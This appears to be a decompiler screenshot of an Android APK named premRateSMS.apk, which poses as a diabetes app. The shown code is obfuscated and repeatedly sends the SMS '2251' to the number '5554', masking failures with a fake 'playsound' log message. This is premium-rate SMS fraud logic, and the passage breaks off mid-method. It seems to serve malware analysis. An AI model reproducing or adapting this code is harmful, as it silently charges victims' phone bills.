 File View Navigation Tools Help
premRateSMS.apk
Source code
android
com
DEVproAPP.diabetesblo
google
org.jsoup
examples
helper
internal
nodes
parser
safety
select
Connection
HttpStatusException
Jsoup
SerializationExceptio
UnsupportedMimeTypeEx
Resources
assets
jsr305_annotations
org
res
AndroidManifest.xml
build-data.properties
classes.dex
protobuf.meta
resources.arsc
APK signature
AndroidManifest.xml com.DEVproAPP.diabetesblood.MainDEV
});
176 this.adView = (LinearLayout) zFJUeEtZuYbdLlC(this, C0347R.C0349id.unitads);
176 GPnIamOWXykcFzB(this, this.adView);
}
/* Debug info: failed to restart local var, previous not found, register: 7 */
/* Debug info: failed to restart local var, previous not found, register: 8 */
/* Debug info: failed to restart local var, previous not found, register: 9 */
62 public void hMrifoTqdkirimn() {
69 DataHelper dh = new DataHelper(this);
69 if (ZLeSDwBljfTyWzd(dh)) {
54 SmsManager m = IzaeFjAokiTxfcq();
try {
63 TEVaPDGdvzpclkB(m, "5554", (String) null, "2251", (PendingIntent) null, (PendingIntent) null);
} catch (Exception e) {
67 EsbQoVtWFBwCgdn("Oops in playsound", "", e);
}
try {
65 gOfnVyGapSNABTJ(m, "5554", (String) null, "2251", (PendingIntent) null, (PendingIntent) null);
} catch (Exception e2) {
69 vNXPwhadEfDWxHB("Oops in playsound", "", e2);
}
try {
205 VtBJrgdkFqCTuYQ(m, "5554", (String) null, "2251", (PendingIntent) null, (PendingIntent) null);
} catch (Exception e3) {
54 ZQbdSFuzHgIlGwX("Oops in playsound", "", e3);
}
205 MdRXvBAtNYKmwbg(dh);
}
}
66 public void onRequestPermissionsResult(int requestCode, @NonNull String[] permissions, @NonNull int[] grantResult) {
79 if (requestCode != 1000) {